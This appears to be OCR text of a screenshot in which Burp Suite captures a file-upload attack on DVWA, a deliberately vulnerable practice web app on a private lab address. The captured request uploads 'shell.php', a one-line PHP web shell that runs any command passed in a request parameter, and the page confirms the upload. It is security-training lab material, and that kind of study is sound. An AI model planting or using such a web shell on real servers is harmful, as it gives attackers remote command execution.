 1 2 3 4
21:57
Terminal Emulator
Use the command line
Burp Suite Community Editio
Burp Project Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code
40 http://192.168.32.101 GET /dvwa/security.php 200
41 http://192.168.32.101 GET /dvwa/security.php 200
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.32.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.32.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary62G0UTDAVqLqXkDA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.32.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=4e64de4600825758213ac9d6e9175027
14 Connection: keep-alive
15
16 ------WebKitFormBoundary62G0UTDAVqLqXkDA
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary62G0UTDAVqLqXkDA
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["CMD"]); ?>
25
26 ------WebKitFormBoundary62G0UTDAVqLqXkDA
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary62G0UTDAVqLqXkDA--
31
Search 0 highlights
Response
Pretty Raw He
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Aug 2
3 Server: Apache/2.2.
4 X-Powered-By: PHP/5
5 Pragma: no-cache
6 Cache-Control: no-c
7 Expires: Tue, 23 Ju
8 Keep-Alive: timeout
9 Connection: Keep-Al
10 Content-Type: text/
11 Content-Length: 458
12
13
14 <!DOCTYPE html PUBL
"http://www.w3.org/
15
16 <html xmlns="http:/
17
18 <head>
19 <meta http-equi
20
21 <title>
Damn Vulnerab
</title>
22
23 <link rel="styl
24
25 <link rel="icon
26
27 <script type="t
</script>
28
29 </head>
30
31 <body class="home
32 <div id="contai
33
34 <div id="head
35
36 <img src=".
37
Search 0 highlights
Damn Vulnerable Web Ap
Not secure 192.168.32.101/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
ngs
Inspector
Notes
Event log (2) All issues
Memory: 124.5MB